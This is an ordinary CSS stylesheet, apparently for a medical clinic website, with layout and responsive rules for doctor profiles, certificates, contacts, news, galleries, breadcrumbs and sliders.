.contacts-box .cnt-wrap {
  margin-bottom: 18px;
}
.contacts-box .elm-cnt .btn-action-ico {
  height: 40px;
  bottom: auto;
  top: 2px;
}
.contacts-box .elm-cnt .phone {
  line-height: 26px;
}
.contacts-box .map-wrap {
  height: 400px;
  position: relative;
  line-height: 1;
}
.icons-box .items-wrap {
  max-width: 314px;
  margin: 0 auto;
}
.icons-box .item-wrap {
  margin-bottom: 44px;
}
.new-box {
  overflow: hidden;
  margin-bottom: 30px;
}
.new-box .title-wrap {
  position: relative;
  overflow: hidden;
}
.new-box .elm-date {
  text-align: center;
  margin-bottom: 10px;
}
.new-box .decor-title {
  text-transform: none;
  margin-bottom: 30px;
  line-height: 1;
  font-weight: 400;
  padding-bottom: 15px;
}
.news-box .items-wrap {
  max-width: 314px;
  margin: 0 auto;
  font-size: 0;
}
.news-box .item-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  margin-bottom: 50px;
}
.gallery-box {
  margin-bottom: 15px;
}
.gallery-box .items-wrap {
  max-width: 314px;
  margin: 0 auto;
}
.gallery-box .item-wrap {
  margin-bottom: 15px;
  float: left;
  width: 100%;
}
.doctors-box .items-wrap {
  max-width: 214px;
  margin: 0 auto;
  font-size: 0;
}
.doctors-box .item-wrap {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 100%;
  margin-bottom: 36px;
}
.pagenav-box {
  margin-bottom: 30px;
  font-size: 18px;
  line-height: 30px;
  font-weight: 600;
  line-height: 24px;
  color: #7d7d7d;
  list-style: none;
  text-align: left;
}
.pagenav-box li{
  display: inline-block;
}
.pagenav-box li:before{
  display: none !important;
}
.pagenav-box a {
  text-decoration: none;
  color: #7d7d7d;
  padding: 0 3px;
  -webkit-transition: color ease 0.2s;
  -o-transition: color ease 0.2s;
  transition: color ease 0.2s;
}
.pagenav-box a:hover {
  color: #ff7e00;
}
.pagenav-box a.active {
  color: #5ec9ff;
  font-size: 24px;
  font-weight: bold;
}
.services-box .items-wrap {
  font-size: 0;
  margin: 0 auto;
  max-width: 314px;
}
.services-box .item-wrap {
  margin-bottom: 55px;
  display: inline-block;
  vertical-align: top;
  width: 100%;
}
.categories-box .items-wrap {
  margin: 0 auto;
  max-width: 314px;
}
.categories-box .item-wrap {
  margin-bottom: 30px;
}
.main-title-box {
  position: relative;
  overflow: hidden;
  background: #000 url(../img/main/inner.jpg) center no-repeat;
  background-size: cover;
}
.main-title-box .inner-wrap {
  padding-top: 31px;
  padding-bottom: 22px;
}
.main-title-box .inner-wrap:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  font-size: 0;
}
.main-title-box .title-wrap {
  line-height: 1;
  text-align: center;
}
.main-title-box .breadcrumbs-wrap {
  margin: 20px 0 0 0;
}
.breadcrumbs-box {
  margin: 20px -10px 20px -10px;
  font-size: 0;
  text-align: center;
}
.breadcrumbs-box:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  font-size: 0;
}
.breadcrumbs-box:first-child {
  margin-top: 0;
}
.breadcrumbs-box:last-child {
  margin-bottom: 0;
}
.breadcrumbs-box a,
.breadcrumbs-box span {
  display: inline-block;
  vertical-align: top;
  margin: 0 10px 10px 10px;
  position: relative;
  height: 20px;
  line-height: 20px;
  padding: 0 15px;
  background: rgba(255, 255, 255, 0.85);
  font-size: 15px;
  font-weight: 400;
  color: #292929;
  text-decoration: none;
  -webkit-transition: background ease 0.2s;
  -o-transition: background ease 0.2s;
  transition: background ease 0.2s;
}
.breadcrumbs-box a:hover,
.breadcrumbs-box span:hover {
  background: #fff;
}
.breadcrumbs-box a:before,
.breadcrumbs-box span:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -437px -208px;
  width: 6px;
  height: 10px;
  position: absolute;
  left: 100%;
  top: 50%;
  margin-top: -5px;
  margin-left: 7px;
}
.breadcrumbs-box a:last-child:before,
.breadcrumbs-box span:last-child:before {
  display: none;
}
.main-more-box {
  background: #5ec9ff;
  text-align: center;
  color: #fff;
  font-size: 18px;
  line-height: 1;
  font-weight: 300;
}
.main-more-box .inner-wrap {
  overflow: hidden;
  padding-top: 15px;
  padding-bottom: 20px;
}
.main-more-box .more-title {
  display: block;
  margin-bottom: 12px;
}
.main-more-box .more-button {
  font-size: 22px;
  font-weight: 400;
  text-transform: uppercase;
}
.main-more-box p {
  text-align: center;
  margin: 0;
}
.main-more-box a {
  color: #ff7e00;
  text-decoration: underline;
}
.main-more-box a:hover {
  text-decoration: none;
}
.main-partners-box .sl-item {
  display: block;
  height: 124px;
  position: relative;
  overflow: hidden;
}
.main-partners-box .sl-item img,
.main-partners-box .sl-item svg {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  max-width: 80%;
  max-height: 80%;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
}
.main-partners-box .sl-item img:hover,
.main-partners-box .sl-item svg:hover {
  opacity: 0.75;
}
.main-partners-box .slider-wrap {
  width: 180px;
  margin: 0 auto;
}
.main-partners-box .owl-dots,
.main-partners-box .owl-nav {
  display: none;
}
.main-reviews-box h1,
.main-reviews-box .main-title {
  margin-bottom: 55px;
  font-weight: 600;
}
.main-reviews-box .slider-wrap {
  margin: 0 auto;
  max-width: 445px;
}
.main-reviews-box .sl-item {
  padding-bottom: 40px;
}
.main-reviews-box:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 72px;
  left: 0;
  right: 0;
  background: url(../img/main/reviews.jpg) center no-repeat;
  background-size: cover;
}
.main-reviews-box .inner-wrap {
  z-index: 2;
  padding-top: 30px;
  padding-bottom: 40px;
}
.main-reviews-box .owl-dots {
  font-size: 0;
  line-height: 1;
  text-align: center;
}
.main-reviews-box .owl-dot {
  display: inline-block;
  vertical-align: middle;
  margin: 0 2px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  border: 1px solid #fff;
  background: #7d7d7d;
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
  transition: all ease 0.2s;
}
.main-reviews-box .owl-dot:hover {
  background: #686868;
}
.main-reviews-box .owl-dot.active {
  border-color: #ff7e00;
  background: #ff7e00;
}
.main-reviews-box .owl-nav {
  display: none;
}
.main-news-box {
  margin-bottom: 70px;
}
.main-news-box h1,
.main-news-box .main-title {
  margin-bottom: 35px;
  font-weight: 600;
}
.main-news-box .items-wrap {
  margin: 0 auto;
  max-width: 294px;
}
.main-news-box .item-wrap {
  display: none;
}
.main-news-box .item-wrap:first-child {
  display: block;
}
.main-about-box {
  margin-bottom: 80px;
}
.main-about-box h1,
.main-about-box .main-title {
  text-align: left;
  font-size: 28px;
  line-height: 34px;
  margin-bottom: 26px;
  font-weight: 600;
}
.main-about-box .inner-wrap:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  font-size: 0;
}
.main-about-box .button-wrap {
  line-height: 1;
  text-align: center;
  position: relative;
}
.main-about-box .slider-wrap {
  width: 300px;
  margin-bottom: 62px;
  margin-left: auto;
  margin-right: auto;
  padding: 0 40px;
  position: relative;
}
.main-about-box .owl-prev,
.main-about-box .owl-next {
  position: absolute;
  top: 50%;
  left: -11px;
  margin-top: -20px;
}
.main-about-box .owl-next {
  left: auto;
  right: -11px;
}
.main-about-box .text-wrap {
  margin-bottom: 55px;
}
.main-about-box .text-wrap .button-wrap {
  display: none;
}
.main-about-box .owl-dots {
  display: none;
}
.main-about-box .btn,
.main-about-box button,
.main-about-box input[type="submit"] {
  max-width: 220px;
  margin: 0 auto;
}
.main-doctors-box {
  padding: 30px 0 36px 0;
  margin-bottom: 40px;
}
.main-doctors-box h1,
.main-doctors-box .main-title {
  font-weight: 600;
  margin-bottom: 56px;
}
.main-doctors-box .slider-wrap {
  padding: 0 28px;
  margin: 0 auto;
  max-width: 300px;
  position: relative;
}
.main-doctors-box .sl-item {
  padding: 0 15px;
  position: relative;
  overflow: hidden;
}
.main-doctors-box .inner-wrap {
  z-index: 2;
}
.main-doctors-box:before {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  left: 10px;
  right: 10px;
  background: #e1e1e1;
  height: 1px;
}
.main-doctors-box:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 170px;
  left: 0;
  right: 0;
  background: url(../img/main/doc.jpg) center no-repeat;
  background-size: cover;
}
.main-doctors-box .owl-prev,
.main-doctors-box .owl-next {
  position: absolute;
  top: 107px;
  left: 0;
}
.main-doctors-box .owl-next {
  left: auto;
  right: 0;
}
.main-doctors-box .owl-dots {
  display: none;
}
.main-text-box {
  text-align: center;
  margin-bottom: 80px;
}
.main-text-box p {
  text-align: center;
}
.main-text-box .button-wrap {
  line-height: 1;
  padding-top: 10px;
}
.main-text-box h1,
.main-text-box .main-title {
  line-height: 1.2143;
}
.main-services-box {
  margin-top: -40px;
  margin-bottom: 25px;
}
.main-services-box .items-wrap {
  font-size: 0;
  margin: 0 auto;
  max-width: 313px;
}
.main-services-box .item-wrap {
  margin-bottom: 40px;
}
.main-baner-box {
  background: #000 url(../img/main/baner.jpg) center no-repeat;
  background-size: cover;
  line-height: 1;
  overflow: hidden;
  margin-bottom: 70px;
}
.main-baner-box .inner-wrap {
  padding-top: 95px;
  padding-bottom: 90px;
  min-height: 358px;
}
.main-baner-box .baner-title-wrap {
  padding: 0 15px;
  margin-bottom: 10px;
}
.main-baner-box .baner-title-wrap + .baner-title-wrap {
  margin-left: 15px;
  margin-right: -15px;
}
.main-baner-box .baner-title,
.main-baner-box .baner-subtitle {
  display: inline;
  font-size: 24px;
  line-height: 30px;
  font-weight: 300;
  color: #292929;
  text-decoration: none;
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
  transition: all ease 0.2s;
  -webkit-box-shadow: 20px 0 0 #ffffff, -20px 0 0 #ffffff, 0 -5px 0 #ffffff, 0 5px 0 #ffffff, -20px -5px 0 #ffffff, -20px 5px 0 #ffffff, 20px -5px 0 #ffffff, 20px 5px 0 #ffffff;
          box-shadow: 20px 0 0 #ffffff, -20px 0 0 #ffffff, 0 -5px 0 #ffffff, 0 5px 0 #ffffff, -20px -5px 0 #ffffff, -20px 5px 0 #ffffff, 20px -5px 0 #ffffff, 20px 5px 0 #ffffff;
  background: #fff;
}
.main-baner-box .baner-title:hover,
.main-baner-box .baner-subtitle:hover {
  background: #f4f4f4;
  -webkit-box-shadow: 20px 0 0 #f4f4f4, -20px 0 0 #f4f4f4, 0 -5px 0 #f4f4f4, 0 5px 0 #f4f4f4, -20px -5px 0 #f4f4f4, -20px 5px 0 #f4f4f4, 20px -5px 0 #f4f4f4, 20px 5px 0 #f4f4f4;
          box-shadow: 20px 0 0 #f4f4f4, -20px 0 0 #f4f4f4, 0 -5px 0 #f4f4f4, 0 5px 0 #f4f4f4, -20px -5px 0 #f4f4f4, -20px 5px 0 #f4f4f4, 20px -5px 0 #f4f4f4, 20px 5px 0 #f4f4f4;
}
.main-baner-box .baner-title span,
.main-baner-box .baner-subtitle span {
  color: #ff7e00;
  font-weight: 600;
}
.main-baner-box .baner-subtitle {
  font-size: 22px;
}
.main-baner-box .baner-button {
  margin-top: 55px;
}
.main-slider-box {
  position: relative;
  overflow: hidden;
  line-height: 1;
}
.main-slider-box .sl-left,
.main-slider-box .sl-right {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 50%;
  z-index: 2;
}
.main-slider-box .sl-right {
  left: auto;
  right: 0;
}
.main-slider-box .inner-wrap {
  height: 452px;
  padding-top: 50px;
}
.main-slider-box .sl-item {
  position: relative;
  overflow: hidden;
}
.main-slider-box .sl-photo {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.main-slider-box .sl-title-wrap {
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
}
.main-slider-box .sl-title,
.main-slider-box .sl-subtitle {
  display: inline;
  font-size: 20px;
  font-weight: 300;
  color: #292929;
  line-height: 36px;
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
  transition: all ease 0.2s;
  -webkit-box-shadow: 20px 0 0 #ffffff, -20px 0 0 #ffffff, 0 -5px 0 #ffffff, 0 5px 0 #ffffff, -20px -5px 0 #ffffff, -20px 5px 0 #ffffff, 20px -5px 0 #ffffff, 20px 5px 0 #ffffff;
          box-shadow: 20px 0 0 #ffffff, -20px 0 0 #ffffff, 0 -5px 0 #ffffff, 0 5px 0 #ffffff, -20px -5px 0 #ffffff, -20px 5px 0 #ffffff, 20px -5px 0 #ffffff, 20px 5px 0 #ffffff;
  background: #fff;
}
.main-slider-box .sl-title:hover,
.main-slider-box .sl-subtitle:hover {
  background: #f4f4f4;
  -webkit-box-shadow: 20px 0 0 #f4f4f4, -20px 0 0 #f4f4f4, 0 -5px 0 #f4f4f4, 0 5px 0 #f4f4f4, -20px -5px 0 #f4f4f4, -20px 5px 0 #f4f4f4, 20px -5px 0 #f4f4f4, 20px 5px 0 #f4f4f4;
          box-shadow: 20px 0 0 #f4f4f4, -20px 0 0 #f4f4f4, 0 -5px 0 #f4f4f4, 0 5px 0 #f4f4f4, -20px -5px 0 #f4f4f4, -20px 5px 0 #f4f4f4, 20px -5px 0 #f4f4f4, 20px 5px 0 #f4f4f4;
}
.main-slider-box .sl-title span,
.main-slider-box .sl-subtitle span {
  font-weight: 600;
  color: #ff7e00;
  text-transform: uppercase;
}
.main-slider-box .sl-subtitle {
  font-size: 16px;
  font-weight: 400;
  limin-height: 28px;
}
.main-slider-box .sl-button {
  margin-top: 45px;
  margin-left: -5px;
  position: relative;
}
.main-slider-box .sl-button:hover {
  background: #563cb3;
}
.main-slider-box .owl-nav {
  display: none !important;
}
.main-slider-box .owl-dots {
  position: absolute;
  bottom: 0;
  left: 10px;
  right: auto;
  height: 168px;
  width: 15px;
}
.main-slider-box .owl-dot {
  display: block;
  position: relative;
  margin: 0 0 5px 0;
  width: 15px;
  height: 15px;
  border: 1px solid #fff;
}
.main-slider-box .owl-dot:before {
  content: "";
  display: block;
  opacity: 0;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
  width: 11px;
  height: 11px;
  background: #fff;
  position: absolute;
  top: 1px;
  left: 1px;
}
.main-slider-box .owl-dot:hover:before,
.main-slider-box .owl-dot.active:before {
  opacity: 1;
}
.main-slider-box .owl-nav {
  display: none;
}
@media (min-width: 480px) {
  .main-partners-box .slider-wrap {
    width: 360px;
  }
}
@media (min-width: 640px) {
  .sertificats-box .items-wrap {
    max-width: 406px;
  }
  .sertificats-box .item-wrap {
    width: 50%;
    padding: 0 2px;
  }
  .icons-box .items-wrap {
    max-width: 390px;
  }
  .icons-box .item-wrap {
    margin-bottom: 40px;
  }
  .main-title-box .inner-wrap {
    padding-top: 32px;
    padding-bottom: 22px;
  }
  .main-title-box .title-wrap {
    float: left;
    width: 50%;
    margin-bottom: 10px;
    text-align: left;
    line-height: 0;
  }
  .main-title-box .breadcrumbs-wrap {
    width: 50%;
    float: right;
    line-height: 50px;
    min-height: 50px;
    text-align: right;
    margin-right: -10px;
    margin-top: 10px;
  }
  .main-title-box .breadcrumbs-box {
    display: inline-block;
    vertical-align: bottom;
    line-height: 1;
    margin-bottom: 0;
    margin: 0;
  }
  .breadcrumbs-box {
    text-align: right;
  }
  .main-more-box {
    font-size: 22px;
  }
  .main-more-box .inner-wrap {
    padding-bottom: 15px;
  }
  .main-more-box .more-button {
    font-size: 22px;
  }
  .main-more-box .more-title {
    margin-bottom: 5px;
  }
  .main-partners-box .slider-wrap {
    width: 540px;
  }
  .main-reviews-box .sl-item {
    padding-bottom: 45px;
  }
  .main-doctors-box:before {
    left: 20px;
    right: 20px;
  }
  .main-doctors-box .slider-wrap {
    max-width: 600px;
    padding: 0 57px;
  }
  .main-baner-box .inner-wrap {
    padding-top: 92px;
    padding-bottom: 82px;
  }
  .main-baner-box .baner-title-wrap {
    padding-left: 25px;
    padding-right: 25px;
    margin-bottom: 17px;
  }
  .main-baner-box .baner-title-wrap + .baner-title-wrap {
    margin-left: 50px;
  }
  .main-baner-box .baner-title,
  .main-baner-box .baner-subtitle {
    font-size: 28px;
    -webkit-box-shadow: 25px 0 0 #ffffff, -25px 0 0 #ffffff, 0 -6px 0 #ffffff, 0 6px 0 #ffffff, -25px -6px 0 #ffffff, -25px 6px 0 #ffffff, 25px -6px 0 #ffffff, 25px 6px 0 #ffffff;
            box-shadow: 25px 0 0 #ffffff, -25px 0 0 #ffffff, 0 -6px 0 #ffffff, 0 6px 0 #ffffff, -25px -6px 0 #ffffff, -25px 6px 0 #ffffff, 25px -6px 0 #ffffff, 25px 6px 0 #ffffff;
  }
  .main-baner-box .baner-title:hover,
  .main-baner-box .baner-subtitle:hover {
    -webkit-box-shadow: 26px 0 0 #f4f4f4, -26px 0 0 #f4f4f4, 0 -6px 0 #f4f4f4, 0 6px 0 #f4f4f4, -25px -6px 0 #f4f4f4, -25px 6px 0 #f4f4f4, 25px -6px 0 #f4f4f4, 25px 6px 0 #f4f4f4;
            box-shadow: 26px 0 0 #f4f4f4, -26px 0 0 #f4f4f4, 0 -6px 0 #f4f4f4, 0 6px 0 #f4f4f4, -25px -6px 0 #f4f4f4, -25px 6px 0 #f4f4f4, 25px -6px 0 #f4f4f4, 25px 6px 0 #f4f4f4;
  }
  .main-baner-box .baner-button {
    margin-top: 50px;
  }
  .main-slider-box .owl-dots {
    left: 20px;
    height: 138px;
  }
  .main-slider-box .inner-wrap {
    padding-top: 108px;
  }
  .main-slider-box .sl-title-wrap {
    padding-left: 30px;
    padding-right: 30px;
    margin-bottom: 2px;
  }
  .main-slider-box .sl-title {
    font-size: 28px;
    -webkit-box-shadow: 30px 0 0 #ffffff, -30px 0 0 #ffffff, 0 -5px 0 #ffffff, 0 5px 0 #ffffff, -30px -5px 0 #ffffff, -30px 5px 0 #ffffff, 30px -5px 0 #ffffff, 30px 5px 0 #ffffff;
            box-shadow: 30px 0 0 #ffffff, -30px 0 0 #ffffff, 0 -5px 0 #ffffff, 0 5px 0 #ffffff, -30px -5px 0 #ffffff, -30px 5px 0 #ffffff, 30px -5px 0 #ffffff, 30px 5px 0 #ffffff;
  }
  .main-slider-box .sl-title:hover {
    -webkit-box-shadow: 30px 0 0 #f4f4f4, -30px 0 0 #f4f4f4, 0 -5px 0 #f4f4f4, 0 5px 0 #f4f4f4, -30px -5px 0 #f4f4f4, -30px 5px 0 #f4f4f4, 30px -5px 0 #f4f4f4, 30px 5px 0 #f4f4f4;
            box-shadow: 30px 0 0 #f4f4f4, -30px 0 0 #f4f4f4, 0 -5px 0 #f4f4f4, 0 5px 0 #f4f4f4, -30px -5px 0 #f4f4f4, -30px 5px 0 #f4f4f4, 30px -5px 0 #f4f4f4, 30px 5px 0 #f4f4f4;
  }
  .main-slider-box .sl-subtitle {
    -webkit-box-shadow: 30px 0 0 #ffffff, -30px 0 0 #ffffff, 0 -5px 0 #ffffff, 0 5px 0 #ffffff, -30px -5px 0 #ffffff, -30px 5px 0 #ffffff, 30px -5px 0 #ffffff, 30px 5px 0 #ffffff;
            box-shadow: 30px 0 0 #ffffff, -30px 0 0 #ffffff, 0 -5px 0 #ffffff, 0 5px 0 #ffffff, -30px -5px 0 #ffffff, -30px 5px 0 #ffffff, 30px -5px 0 #ffffff, 30px 5px 0 #ffffff;
  }
  .main-slider-box .sl-subtitle:hover {
    -webkit-box-shadow: 30px 0 0 #f4f4f4, -30px 0 0 #f4f4f4, 0 -5px 0 #f4f4f4, 0 5px 0 #f4f4f4, -30px -5px 0 #f4f4f4, -30px 5px 0 #f4f4f4, 30px -5px 0 #f4f4f4, 30px 5px 0 #f4f4f4;
            box-shadow: 30px 0 0 #f4f4f4, -30px 0 0 #f4f4f4, 0 -5px 0 #f4f4f4, 0 5px 0 #f4f4f4, -30px -5px 0 #f4f4f4, -30px 5px 0 #f4f4f4, 30px -5px 0 #f4f4f4, 30px 5px 0 #f4f4f4;
  }
  .main-slider-box .sl-button {
    margin-left: 0;
  }
}
@media (min-width: 768px) {
  .main-partners-box .slider-wrap {
    width: 700px;
  }
}
@media (min-width: 1000px) {
  .doctor-box {
    padding-left: 335px;
  }
  .doctor-box .info-wrap {
    width: 285px;
    float: left;
    padding-top: 5px;
    margin: 0 0 0 -335px;
  }
  .doctor-box .text-wrap {
    width: 100%;
    float: right;
  }
  .sertificats-box .items-wrap {
    max-width: 603px;
    margin: 0 auto;
  }
  .sertificats-box .item-wrap {
    width: 33.33%;
  }
  .contacts-box {
    margin-bottom: 55px;
    padding-left: 330px;
  }
  .contacts-box .contacts-wrap {
    max-width: 275px;
    width: 275px;
    float: left;
    padding-left: 15px;
    margin: 0 0 0 -330px;
  }
  .contacts-box .map-wrap {
    padding-top: 10px;
    height: 410px;
    width: 100%;
    float: right;
  }
  .icons-box .items-wrap {
    font-size: 0;
    max-width: 100%;
    text-align: center;
  }
  .icons-box .item-wrap {
    width: 470px;
    padding: 0 40px;
    display: inline-block;
    vertical-align: top;
  }
  .new-box .article-photo {
    margin: 0 60px 45px 0;
  }
  .news-box .items-wrap {
    max-width: inherit;
    margin: 0 -15px;
  }
  .news-box .item-wrap {
    width: 33.32%;
    padding: 0 15px;
  }
  .gallery-box .items-wrap {
    max-width: inherit;
    margin: 0 -10px;
  }
  .gallery-box .item-wrap {
    width: 25%;
    padding: 0 10px;
  }
  .doctors-box .items-wrap {
    max-width: inherit;
    margin: 0 -15px;
    font-size: 0;
  }
  .doctors-box .item-wrap {
    padding: 0 15px;
    width: 24.99%;
  }
  .services-box .items-wrap {
    text-align: center;
    max-width: 100%;
  }
  .services-box .item-wrap {
    width: 33.32%;
  }
  .categories-box .items-wrap {
    max-width: inherit;
    margin: 0 -20px;
  }
  .categories-box .item-wrap {
    width: 33.33%;
    float: left;
    padding: 0 20px;
  }
  .main-more-box {
    font-size: 24px;
    line-height: 30px;
  }
  .main-more-box .inner-wrap {
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .main-more-box .more-title {
    font-size: 24px;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
  }
  .main-more-box .more-button {
    font-size: 24px;
    display: inline-block;
    vertical-align: middle;
    padding-left: 98px;
  }
  .main-partners-box .slider-wrap {
    width: 920px;
  }
  .main-reviews-box .inner-wrap {
    padding-left: 0;
    padding-right: 0;
  }
  .main-reviews-box .slider-wrap {
    max-width: 990px;
  }
  .main-reviews-box .sl-item {
    padding-left: 25px;
    padding-right: 25px;
  }
  .main-news-box .inner-wrap {
    padding: 0;
  }
  .main-news-box .items-wrap {
    max-width: 972px;
  }
  .main-news-box .item-wrap {
    float: left;
    width: 33.33%;
    padding: 0 15px;
    display: block;
  }
  .main-about-box {
    margin-bottom: 80px;
  }
  .main-about-box .about-wrap {
    padding-right: 370px;
  }
  .main-about-box .about-wrap:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    font-size: 0;
  }
  .main-about-box .text-wrap {
    width: 100%;
    float: left;
    margin: 0;
  }
  .main-about-box .text-wrap .button-wrap {
    display: block;
    margin: 36px 0 0 0;
  }
  .main-about-box .slider-wrap {
    width: 300px;
    float: right;
    margin: 0 -370px 0 0;
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .main-about-box .button-wrap {
    display: none;
  }
  .main-doctors-box:before {
    left: 30px;
    right: 30px;
  }
  .main-doctors-box .inner-wrap {
    padding-left: 15px;
    padding-right: 15px;
  }
  .main-doctors-box .slider-wrap {
    max-width: 970px;
    padding: 0;
  }
  .main-doctors-box .owl-prev {
    left: 15px;
  }
  .main-doctors-box .owl-next {
    right: 15px;
  }
  .main-services-box .items-wrap {
    max-width: 100%;
  }
  .main-services-box .item-wrap {
    width: 33.32%;
    display: inline-block;
    vertical-align: top;
  }
  .main-slider-box .owl-dots {
    left: 30px;
  }
}
@media (min-width: 1200px) {
  .main-partners-box .slider-wrap {
    width: 1140px;
  }
}
@media (min-width: 1400px) {
  .doctor-box {
    padding-left: 451px;
  }
  .doctor-box .info-wrap {
    width: 353px;
    padding-top: 8px;
    margin-left: -451px;
  }
  .doctor-box .doc-title {
    margin-bottom: 34px;
  }
  .doctor-box .doc-photo {
    width: 100%;
    margin-bottom: 35px;
  }
  .doctor-box .shedule-wrap {
    max-width: 100%;
    margin: 0 0 35px 0;
  }
  .doctor-box .button-wrap {
    max-width: 100%;
  }
  .doctor-box .btn,
  .doctor-box button,
  .doctor-box input[type="submit"] {
    padding-left: 54px;
  }
  .doctor-box p + h2,
  .doctor-box p + h3,
  .doctor-box p + h4 {
    padding-top: 10px;
  }
  .doctor-box .sertificats-box {
    padding-top: 15px;
  }
  .sertificats-box .item-wrap {
    padding: 0 10px;
    margin-bottom: 18px;
  }
  .sertificats-box .items-wrap {
    max-width: 727px;
  }
  .contacts-box {
    padding-left: 368px;
    margin-bottom: 68px;
  }
  .contacts-box .contacts-wrap {
    width: 300px;
    max-width: 300px;
    margin-left: -368px;
    padding-left: 0;
  }
  .contacts-box .map-wrap {
    height: 510px;
  }
  .contacts-box .cnt-wrap {
    margin-bottom: 20px;
  }
  .contacts-box .elm-cnt {
    font-size: 18px;
    line-height: 18px;
  }
  .contacts-box .elm-cnt .email {
    font-size: 20px;
    line-height: 24px;
  }
  .contacts-box .elm-cnt .phone {
    font-size: 22px;
    line-height: 28px;
  }
  .contacts-box .elm-cnt .shedule {
    font-size: 20px;
    line-height: 24px;
  }
  .icons-box .item-wrap {
    width: 496px;
    padding: 0 46px;
    margin-bottom: 55px;
  }
  .new-box .article-photo {
    margin: 0 100px 70px 0;
    width: 440px;
    max-width: 440px;
  }
  .new-box .decor-title {
    font-size: 24px;
    padding-bottom: 18px;
    margin-bottom: 32px;
  }
  .new-box .elm-date {
    margin-bottom: 20px;
  }
  .news-box .item-wrap {
    padding: 0 20px;
  }
  .news-box .items-wrap {
    margin: 0 -20px;
  }
  .gallery-box {
    margin-bottom: 0;
  }
  .gallery-box .items-wrap {
    margin: 0 -20px;
  }
  .gallery-box .item-wrap {
    padding: 0 20px;
    margin-bottom: 30px;
  }
  .doctors-box .item-wrap {
    padding: 0 25px;
    margin-bottom: 30px;
  }
  .doctors-box .items-wrap {
    margin: 0 -25px;
  }
  .pagenav-box a,
  .pagenav-box span {
    font-size: 22px;
  }
  .pagenav-box a.active,
  .pagenav-box span.active {
    font-size: 28px;
  }
  .categories-box .items-wrap {
    margin: 0 -26px;
  }
  .categories-box .item-wrap {
    margin-bottom: 50px;
    padding: 0 26px;
  }
  .main-title-box {
    top: -30px;
    margin-bottom: -30px;
  }
  .main-title-box .inner-wrap {
    padding-top: 90px;
    padding-bottom: 50px;
  }
  .main-title-box .breadcrumbs-wrap {
    margin-right: -14px;
  }
  .breadcrumbs-box {
    margin-left: -14px;
    margin-right: -14px;
  }
  .breadcrumbs-box a,
  .breadcrumbs-box span {
    margin-left: 14px;
    margin-right: 14px;
    height: 30px;
    line-height: 30px;
    padding: 0 20px;
    font-size: 18px;
  }
  .breadcrumbs-box a:before,
  .breadcrumbs-box span:before {
    margin-top: -8px;
    margin-left: 9px;
    background-image: url(../img/spr.png);
    background-position: -437px -80px;
    width: 10px;
    height: 16px;
  }
  .main-more-box .more-title,
  .main-more-box .more-button {
    font-size: 28px;
  }
  .main-more-box .more-button {
    padding-left: 150px;
  }
  .main-partners-box .inner-wrap {
    padding: 0;
  }
  .main-partners-box .slider-wrap {
    width: 1242px;
  }
  .main-partners-box .sl-item {
    height: 162px;
  }
  .main-reviews-box h2,
  .main-reviews-box .main-title {
    font-size: 32px;
    margin-bottom: 75px;
  }
  .main-reviews-box:before {
    bottom: 80px;
  }
  .main-reviews-box .inner-wrap {
    padding-top: 40px;
    padding-bottom: 38px;
  }
  .main-reviews-box .sl-item {
    padding: 0 20px 60px 20px;
  }
  .main-reviews-box .owl-dot {
    width: 15px;
    height: 15px;
  }
  .main-reviews-box .slider-wrap {
    max-width: 1240px;
  }
  .main-news-box {
    margin-bottom: 88px;
  }
  .main-news-box h1,
  .main-news-box .main-title {
    margin-bottom: 40px;
  }
  .main-news-box .items-wrap {
    max-width: 1242px;
  }
  .main-news-box .item-wrap {
    padding: 0 22px;
  }
  .main-about-box {
    margin-bottom: 100px;
  }
  .main-about-box h1,
  .main-about-box .main-title {
    margin-bottom: 35px;
  }
  .main-about-box .about-wrap {
    padding-right: 517px;
  }
  .main-about-box .slider-wrap {
    width: 417px;
    padding: 15px 68px;
    margin-right: -517px;
  }
  .main-about-box .text-wrap .button-wrap {
    margin-top: 45px;
  }
  .main-doctors-box {
    padding: 42px 0 30px 0;
    margin-bottom: 50px;
  }
  .main-doctors-box:after {
    bottom: 236px;
  }
  .main-doctors-box:before {
    left: 100px;
    right: 100px;
  }
  .main-doctors-box .inner-wrap {
    padding: 0;
  }
  .main-doctors-box h1,
  .main-doctors-box .main-title {
    margin-bottom: 70px;
  }
  .main-doctors-box .slider-wrap {
    max-width: 1220px;
  }
  .main-doctors-box .sl-item {
    padding: 0 10px;
  }
  .main-doctors-box .owl-prev {
    left: -60px;
    top: 140px;
  }
  .main-doctors-box .owl-next {
    right: -60px;
    top: 140px;
  }
  .main-services-box {
    margin-top: -100px;
    margin-bottom: 40px;
  }
  .main-text-box {
    margin-bottom: 100px;
  }
  .main-text-box .button-wrap {
    padding-top: 20px;
  }
  .main-baner-box {
    margin-bottom: 85px;
  }
  .main-baner-box .inner-wrap {
    min-height: 500px;
    padding-top: 130px;
    padding-bottom: 118px;
  }
  .main-baner-box .baner-title-wrap {
    padding: 0 40px;
